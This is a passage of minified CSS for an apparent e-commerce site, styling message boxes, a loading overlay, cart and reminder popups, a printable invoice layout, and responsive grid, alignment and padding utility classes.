20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}/*!ALIGN*/.as-start{align-self:start}.as-stretch{align-self:stretch}.as-center{align-self:center}.as-end{align-self:end}.ai-start{align-items:start}.ai-stretch{align-items:stretch}.ai-center{align-items:center}.ai-end{align-items:end}.ac-start{align-content:start}.ac-stretch{align-content:stretch}.ac-center{align-content:center}.ac-end{align-content:end}@media screen and (min-width: 480px){.as-xs-start{align-self:start}.as-xs-stretch{align-self:stretch}.as-xs-center{align-self:center}.as-xs-end{align-self:end}.ai-xs-start{align-items:start}.ai-xs-stretch{align-items:stretch}.ai-xs-center{align-items:center}.ai-xs-end{align-items:end}.ac-xs-start{align-content:start}.ac-xs-stretch{align-content:stretch}.ac-xs-center{align-content:center}.ac-xs-end{align-content:end}}@media screen and (min-width: 640px){.as-sm-start{align-self:start}.as-sm-stretch{align-self:stretch}.as-sm-center{align-self:center}.as-sm-end{align-self:end}.ai-sm-start{align-items:start}.ai-sm-stretch{align-items:stretch}.ai-sm-center{align-items:center}.ai-sm-end{align-items:end}.ac-sm-start{align-content:start}.ac-sm-stretch{align-content:stretch}.ac-sm-center{align-content:center}.ac-sm-end{align-content:end}}@media screen and (min-width: 768px){.as-md-start{align-self:start}.as-md-stretch{align-self:stretch}.as-md-center{align-self:center}.as-md-end{align-self:end}.ai-md-start{align-items:start}.ai-md-stretch{align-items:stretch}.ai-md-center{align-items:center}.ai-md-end{align-items:end}.ac-md-start{align-content:start}.ac-md-stretch{align-content:stretch}.ac-md-center{align-content:center}.ac-md-end{align-content:end}}@media screen and (min-width: 1024px){.as-lg-start{align-self:start}.as-lg-stretch{align-self:stretch}.as-lg-center{align-self:center}.as-lg-end{align-self:end}.ai-lg-start{align-items:start}.ai-lg-stretch{align-items:stretch}.ai-lg-center{align-items:center}.ai-lg-end{align-items:end}.ac-lg-start{align-content:start}.ac-lg-stretch{align-content:stretch}.ac-lg-center{align-content:center}.ac-lg-end{align-content:end}}@media screen and (min-width: 1280px){.as-xl-start{align-self:start}.as-xl-stretch{align-self:stretch}.as-xl-center{align-self:center}.as-xl-end{align-self:end}.ai-xl-start{align-items:start}.ai-xl-stretch{align-items:stretch}.ai-xl-center{align-items:center}.ai-xl-end{align-items:end}.ac-xl-start{align-content:start}.ac-xl-stretch{align-content:stretch}.ac-xl-center{align-content:center}.ac-xl-end{align-content:end}}/*!JUSTIFY*/.js-start{justify-self:start}.js-stretch{justify-self:stretch}.js-center{justify-self:center}.js-end{justify-self:end}.ji-start{justify-items:start}.ji-stretch{justify-items:stretch}.ji-center{justify-items:center}.ji-end{justify-items:end}.jc-start{justify-content:start}.jc-stretch{justify-content:stretch}.jc-center{justify-content:center}.jc-end{justify-content:end}@media screen and (min-width: 480px){.js-xs-start{justify-self:start}.js-xs-stretch{justify-self:stretch}.js-xs-center{justify-self:center}.js-xs-end{justify-self:end}.ji-xs-start{justify-items:start}.ji-xs-stretch{justify-items:stretch}.ji-xs-center{justify-items:center}.ji-xs-end{justify-items:end}.jc-xs-start{justify-content:start}.jc-xs-stretch{justify-content:stretch}.jc-xs-center{justify-content:center}.jc-xs-end{justify-content:end}}@media screen and (min-width: 640px){.js-sm-start{justify-self:start}.js-sm-stretch{justify-self:stretch}.js-sm-center{justify-self:center}.js-sm-end{justify-self:end}.ji-sm-start{justify-items:start}.ji-sm-stretch{justify-items:stretch}.ji-sm-center{justify-items:center}.ji-sm-end{justify-items:end}.jc-sm-start{justify-content:start}.jc-sm-stretch{justify-content:stretch}.jc-sm-center{justify-content:center}.jc-sm-end{justify-content:end}}@media screen and (min-width: 768px){.js-md-start{justify-self:start}.js-md-stretch{justify-self:stretch}.js-md-center{justify-self:center}.js-md-end{justify-self:end}.ji-md-start{justify-items:start}.ji-md-stretch{justify-items:stretch}.ji-md-center{justify-items:center}.ji-md-end{justify-items:end}.jc-md-start{justify-content:start}.jc-md-stretch{justify-content:stretch}.jc-md-center{justify-content:center}.jc-md-end{justify-content:end}}@media screen and (min-width: 1024px){.js-lg-start{justify-self:start}.js-lg-stretch{justify-self:stretch}.js-lg-center{justify-self:center}.js-lg-end{justify-self:end}.ji-lg-start{justify-items:start}.ji-lg-stretch{justify-items:stretch}.ji-lg-center{justify-items:center}.ji-lg-end{justify-items:end}.jc-lg-start{justify-content:start}.jc-lg-stretch{justify-content:stretch}.jc-lg-center{justify-content:center}.jc-lg-end{justify-content:end}}@media screen and (min-width: 1280px){.js-xl-start{justify-self:start}.js-xl-stretch{justify-self:stretch}.js-xl-center{justify-self:center}.js-xl-end{justify-self:end}.ji-xl-start{justify-items:start}.ji-xl-stretch{justify-items:stretch}.ji-xl-center{justify-items:center}.ji-xl-end{justify-items:end}.jc-xl-start{justify-content:start}.jc-xl-stretch{justify-content:stretch}.jc-xl-center{justify-content:center}.jc-xl-end{justify-content:end}}/*!PLACE*/.ps-start{place-self:start}.ps-stretch{place-self:stretch}.ps-center{place-self:center}.ps-end{place-self:end}.pi-start{place-items:start}.pi-stretch{place-items:stretch}.pi-center{place-items:center}.pi-end{place-items:end}.pc-start{place-content:start}.pc-stretch{place-content:stretch}.pc-center{place-content:center}.pc-end{place-content:end}@media screen and (min-width: 480px){.ps-xs-start{place-self:start}.ps-xs-stretch{place-self:stretch}.ps-xs-center{place-self:center}.ps-xs-end{place-self:end}.pi-xs-start{place-items:start}.pi-xs-stretch{place-items:stretch}.pi-xs-center{place-items:center}.pi-xs-end{place-items:end}.pc-xs-start{place-content:start}.pc-xs-stretch{place-content:stretch}.pc-xs-center{place-content:center}.pc-xs-end{place-content:end}}@media screen and (min-width: 640px){.ps-sm-start{place-self:start}.ps-sm-stretch{place-self:stretch}.ps-sm-center{place-self:center}.ps-sm-end{place-self:end}.pi-sm-start{place-items:start}.pi-sm-stretch{place-items:stretch}.pi-sm-center{place-items:center}.pi-sm-end{place-items:end}.pc-sm-start{place-content:start}.pc-sm-stretch{place-content:stretch}.pc-sm-center{place-content:center}.pc-sm-end{place-content:end}}@media screen and (min-width: 768px){.ps-md-start{place-self:start}.ps-md-stretch{place-self:stretch}.ps-md-center{place-self:center}.ps-md-end{place-self:end}.pi-md-start{place-items:start}.pi-md-stretch{place-items:stretch}.pi-md-center{place-items:center}.pi-md-end{place-items:end}.pc-md-start{place-content:start}.pc-md-stretch{place-content:stretch}.pc-md-center{place-content:center}.pc-md-end{place-content:end}}@media screen and (min-width: 1024px){.ps-lg-start{place-self:start}.ps-lg-stretch{place-self:stretch}.ps-lg-center{place-self:center}.ps-lg-end{place-self:end}.pi-lg-start{place-items:start}.pi-lg-stretch{place-items:stretch}.pi-lg-center{place-items:center}.pi-lg-end{place-items:end}.pc-lg-start{place-content:start}.pc-lg-stretch{place-content:stretch}.pc-lg-center{place-content:center}.pc-lg-end{place-content:end}}@media screen and (min-width: 1280px){.ps-xl-start{place-self:start}.ps-xl-stretch{place-self:stretch}.ps-xl-center{place-self:center}.ps-xl-end{place-self:end}.pi-xl-start{place-items:start}.pi-xl-stretch{place-items:stretch}.pi-xl-center{place-items:center}.pi-xl-end{place-items:end}.pc-xl-start{place-content:start}.pc-xl-stretch{place-content:stretch}.pc-xl-center{place-content:center}.pc-xl-end{place-content:end}}.grid{display:grid}.grid__gap{grid-gap:clamp(20px,2vw,60px)}.grid__gap--column,.grid__gap--x{grid-column-gap:clamp(20px,2vw,60px)}.grid__gap--row,.grid__gap--y{grid-row-gap:clamp(20px,2vw,60px)}.grid__stack{grid-template-areas:"stack"}.grid__stack>*{grid-area:stack}.grid__wrapper--large{grid-template-columns:minmax(6.25vw, 1fr) repeat(12, minmax(0, 133.3333333333px)) minmax(6.25vw, 1fr);display:grid}.grid__wrapper--default{max-width:1600px}.grid__wrapper--small{max-width:1333.3333333333px}.grid__wrapper--small,.grid__wrapper--default{margin:0 auto;width:calc(100% - 6.25vw * 2)}.grid__wrapper--small,.grid__wrapper--default,.grid__wrapper--full{grid-template-columns:repeat(12, minmax(0, 1fr));display:grid}/*!SPAN COLUMN*/.span-1{grid-column:span 1}.span-2{grid-column:span 2}.span-3{grid-column:span 3}.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-6{grid-column:span 6}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-9{grid-column:span 9}.span-10{grid-column:span 10}.span-11{grid-column:span 11}.span-12{grid-column:span 12}.span-13{grid-column:span 13}.span-14{grid-column:span 14}@media screen and (min-width: 480px){.span-xs-1{grid-column:span 1}.span-xs-2{grid-column:span 2}.span-xs-3{grid-column:span 3}.span-xs-4{grid-column:span 4}.span-xs-5{grid-column:span 5}.span-xs-6{grid-column:span 6}.span-xs-7{grid-column:span 7}.span-xs-8{grid-column:span 8}.span-xs-9{grid-column:span 9}.span-xs-10{grid-column:span 10}.span-xs-11{grid-column:span 11}.span-xs-12{grid-column:span 12}.span-xs-13{grid-column:span 13}.span-xs-14{grid-column:span 14}}@media screen and (min-width: 640px){.span-sm-1{grid-column:span 1}.span-sm-2{grid-column:span 2}.span-sm-3{grid-column:span 3}.span-sm-4{grid-column:span 4}.span-sm-5{grid-column:span 5}.span-sm-6{grid-column:span 6}.span-sm-7{grid-column:span 7}.span-sm-8{grid-column:span 8}.span-sm-9{grid-column:span 9}.span-sm-10{grid-column:span 10}.span-sm-11{grid-column:span 11}.span-sm-12{grid-column:span 12}.span-sm-13{grid-column:span 13}.span-sm-14{grid-column:span 14}}@media screen and (min-width: 768px){.span-md-1{grid-column:span 1}.span-md-2{grid-column:span 2}.span-md-3{grid-column:span 3}.span-md-4{grid-column:span 4}.span-md-5{grid-column:span 5}.span-md-6{grid-column:span 6}.span-md-7{grid-column:span 7}.span-md-8{grid-column:span 8}.span-md-9{grid-column:span 9}.span-md-10{grid-column:span 10}.span-md-11{grid-column:span 11}.span-md-12{grid-column:span 12}.span-md-13{grid-column:span 13}.span-md-14{grid-column:span 14}}@media screen and (min-width: 1024px){.span-lg-1{grid-column:span 1}.span-lg-2{grid-column:span 2}.span-lg-3{grid-column:span 3}.span-lg-4{grid-column:span 4}.span-lg-5{grid-column:span 5}.span-lg-6{grid-column:span 6}.span-lg-7{grid-column:span 7}.span-lg-8{grid-column:span 8}.span-lg-9{grid-column:span 9}.span-lg-10{grid-column:span 10}.span-lg-11{grid-column:span 11}.span-lg-12{grid-column:span 12}.span-lg-13{grid-column:span 13}.span-lg-14{grid-column:span 14}}@media screen and (min-width: 1280px){.span-xl-1{grid-column:span 1}.span-xl-2{grid-column:span 2}.span-xl-3{grid-column:span 3}.span-xl-4{grid-column:span 4}.span-xl-5{grid-column:span 5}.span-xl-6{grid-column:span 6}.span-xl-7{grid-column:span 7}.span-xl-8{grid-column:span 8}.span-xl-9{grid-column:span 9}.span-xl-10{grid-column:span 10}.span-xl-11{grid-column:span 11}.span-xl-12{grid-column:span 12}.span-xl-13{grid-column:span 13}.span-xl-14{grid-column:span 14}}/*!START COLUMN*/.start-1{grid-column-start:1}.start-2{grid-column-start:2}.start-3{grid-column-start:3}.start-4{grid-column-start:4}.start-5{grid-column-start:5}.start-6{grid-column-start:6}.start-7{grid-column-start:7}.start-8{grid-column-start:8}.start-9{grid-column-start:9}.start-10{grid-column-start:10}.start-11{grid-column-start:11}.start-12{grid-column-start:12}.start-13{grid-column-start:13}.start-14{grid-column-start:14}.start-15{grid-column-start:15}@media screen and (min-width: 480px){.start-xs-1{grid-column-start:1}.start-xs-2{grid-column-start:2}.start-xs-3{grid-column-start:3}.start-xs-4{grid-column-start:4}.start-xs-5{grid-column-start:5}.start-xs-6{grid-column-start:6}.start-xs-7{grid-column-start:7}.start-xs-8{grid-column-start:8}.start-xs-9{grid-column-start:9}.start-xs-10{grid-column-start:10}.start-xs-11{grid-column-start:11}.start-xs-12{grid-column-start:12}.start-xs-13{grid-column-start:13}.start-xs-14{grid-column-start:14}.start-xs-15{grid-column-start:15}}@media screen and (min-width: 640px){.start-sm-1{grid-column-start:1}.start-sm-2{grid-column-start:2}.start-sm-3{grid-column-start:3}.start-sm-4{grid-column-start:4}.start-sm-5{grid-column-start:5}.start-sm-6{grid-column-start:6}.start-sm-7{grid-column-start:7}.start-sm-8{grid-column-start:8}.start-sm-9{grid-column-start:9}.start-sm-10{grid-column-start:10}.start-sm-11{grid-column-start:11}.start-sm-12{grid-column-start:12}.start-sm-13{grid-column-start:13}.start-sm-14{grid-column-start:14}.start-sm-15{grid-column-start:15}}@media screen and (min-width: 768px){.start-md-1{grid-column-start:1}.start-md-2{grid-column-start:2}.start-md-3{grid-column-start:3}.start-md-4{grid-column-start:4}.start-md-5{grid-column-start:5}.start-md-6{grid-column-start:6}.start-md-7{grid-column-start:7}.start-md-8{grid-column-start:8}.start-md-9{grid-column-start:9}.start-md-10{grid-column-start:10}.start-md-11{grid-column-start:11}.start-md-12{grid-column-start:12}.start-md-13{grid-column-start:13}.start-md-14{grid-column-start:14}.start-md-15{grid-column-start:15}}@media screen and (min-width: 1024px){.start-lg-1{grid-column-start:1}.start-lg-2{grid-column-start:2}.start-lg-3{grid-column-start:3}.start-lg-4{grid-column-start:4}.start-lg-5{grid-column-start:5}.start-lg-6{grid-column-start:6}.start-lg-7{grid-column-start:7}.start-lg-8{grid-column-start:8}.start-lg-9{grid-column-start:9}.start-lg-10{grid-column-start:10}.start-lg-11{grid-column-start:11}.start-lg-12{grid-column-start:12}.start-lg-13{grid-column-start:13}.start-lg-14{grid-column-start:14}.start-lg-15{grid-column-start:15}}@media screen and (min-width: 1280px){.start-xl-1{grid-column-start:1}.start-xl-2{grid-column-start:2}.start-xl-3{grid-column-start:3}.start-xl-4{grid-column-start:4}.start-xl-5{grid-column-start:5}.start-xl-6{grid-column-start:6}.start-xl-7{grid-column-start:7}.start-xl-8{grid-column-start:8}.start-xl-9{grid-column-start:9}.start-xl-10{grid-column-start:10}.start-xl-11{grid-column-start:11}.start-xl-12{grid-column-start:12}.start-xl-13{grid-column-start:13}.start-xl-14{grid-column-start:14}.start-xl-15{grid-column-start:15}}/*!END COLUMN*/.end-1{grid-column-end:1}.end-2{grid-column-end:2}.end-3{grid-column-end:3}.end-4{grid-column-end:4}.end-5{grid-column-end:5}.end-6{grid-column-end:6}.end-7{grid-column-end:7}.end-8{grid-column-end:8}.end-9{grid-column-end:9}.end-10{grid-column-end:10}.end-11{grid-column-end:11}.end-12{grid-column-end:12}.end-13{grid-column-end:13}.end-14{grid-column-end:14}.end-15{grid-column-end:15}@media screen and (min-width: 480px){.end-xs-1{grid-column-end:1}.end-xs-2{grid-column-end:2}.end-xs-3{grid-column-end:3}.end-xs-4{grid-column-end:4}.end-xs-5{grid-column-end:5}.end-xs-6{grid-column-end:6}.end-xs-7{grid-column-end:7}.end-xs-8{grid-column-end:8}.end-xs-9{grid-column-end:9}.end-xs-10{grid-column-end:10}.end-xs-11{grid-column-end:11}.end-xs-12{grid-column-end:12}.end-xs-13{grid-column-end:13}.end-xs-14{grid-column-end:14}.end-xs-15{grid-column-end:15}}@media screen and (min-width: 640px){.end-sm-1{grid-column-end:1}.end-sm-2{grid-column-end:2}.end-sm-3{grid-column-end:3}.end-sm-4{grid-column-end:4}.end-sm-5{grid-column-end:5}.end-sm-6{grid-column-end:6}.end-sm-7{grid-column-end:7}.end-sm-8{grid-column-end:8}.end-sm-9{grid-column-end:9}.end-sm-10{grid-column-end:10}.end-sm-11{grid-column-end:11}.end-sm-12{grid-column-end:12}.end-sm-13{grid-column-end:13}.end-sm-14{grid-column-end:14}.end-sm-15{grid-column-end:15}}@media screen and (min-width: 768px){.end-md-1{grid-column-end:1}.end-md-2{grid-column-end:2}.end-md-3{grid-column-end:3}.end-md-4{grid-column-end:4}.end-md-5{grid-column-end:5}.end-md-6{grid-column-end:6}.end-md-7{grid-column-end:7}.end-md-8{grid-column-end:8}.end-md-9{grid-column-end:9}.end-md-10{grid-column-end:10}.end-md-11{grid-column-end:11}.end-md-12{grid-column-end:12}.end-md-13{grid-column-end:13}.end-md-14{grid-column-end:14}.end-md-15{grid-column-end:15}}@media screen and (min-width: 1024px){.end-lg-1{grid-column-end:1}.end-lg-2{grid-column-end:2}.end-lg-3{grid-column-end:3}.end-lg-4{grid-column-end:4}.end-lg-5{grid-column-end:5}.end-lg-6{grid-column-end:6}.end-lg-7{grid-column-end:7}.end-lg-8{grid-column-end:8}.end-lg-9{grid-column-end:9}.end-lg-10{grid-column-end:10}.end-lg-11{grid-column-end:11}.end-lg-12{grid-column-end:12}.end-lg-13{grid-column-end:13}.end-lg-14{grid-column-end:14}.end-lg-15{grid-column-end:15}}@media screen and (min-width: 1280px){.end-xl-1{grid-column-end:1}.end-xl-2{grid-column-end:2}.end-xl-3{grid-column-end:3}.end-xl-4{grid-column-end:4}.end-xl-5{grid-column-end:5}.end-xl-6{grid-column-end:6}.end-xl-7{grid-column-end:7}.end-xl-8{grid-column-end:8}.end-xl-9{grid-column-end:9}.end-xl-10{grid-column-end:10}.end-xl-11{grid-column-end:11}.end-xl-12{grid-column-end:12}.end-xl-13{grid-column-end:13}.end-xl-14{grid-column-end:14}.end-xl-15{grid-column-end:15}}/*!ROW*/.row-1{grid-row:1/2}.row-2{grid-row:2/3}@media screen and (min-width: 480px){.row-xs-1{grid-row:1/2}.row-xs-2{grid-row:2/3}}@media screen and (min-width: 640px){.row-sm-1{grid-row:1/2}.row-sm-2{grid-row:2/3}}@media screen and (min-width: 768px){.row-md-1{grid-row:1/2}.row-md-2{grid-row:2/3}}@media screen and (min-width: 1024px){.row-lg-1{grid-row:1/2}.row-lg-2{grid-row:2/3}}@media screen and (min-width: 1280px){.row-xl-1{grid-row:1/2}.row-xl-2{grid-row:2/3}}.p-t-0{padding-top:clamp(15px,0vw,70px)}.p-t-1{padding-top:clamp(20px,1vw,80px)}.p-t-2{padding-top:clamp(25px,2vw,90px)}.p-t-3{padding-top:clamp(30px,3vw,100px)}.p-t-4{padding-top:clamp(35px,4vw,110px)}.p-t-5{padding-top:clamp(40px,5vw,120px)}.p-b-0{padding-bottom:clamp(15px,0vw,70px)}.p-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-l-0{padding-left:clamp(15px,0vw,70px)}.p-l-1{padding-left:clamp(20px,1vw,80px)}.p-l-2{padding-left:clamp(25px,2vw,90px)}.p-l-3{padding-left:clamp(30px,3vw,100px)}.p-l-4{padding-left:clamp(35px,4vw,110px)}.p-l-5{padding-left:clamp(40px,5vw,120px)}.p-r-0{padding-right:clamp(15px,0vw,70px)}.p-r-1{padding-right:clamp(20px,1vw,80px)}.p-r-2{padding-right:clamp(25px,2vw,90px)}.p-r-3{padding-right:clamp(30px,3vw,100px)}.p-r-4{padding-right:clamp(35px,4vw,110px)}.p-r-5{padding-right:clamp(40px,5vw,120px)}.p-x-0{padding-left:clamp(15px,0vw,70px);padding-right:clamp(15px,0vw,70px)}.p-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-y-0{padding-bottom:clamp(15px,0vw,70px);padding-top:clamp(15px,0vw,70px)}.p-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-y-2{padding-b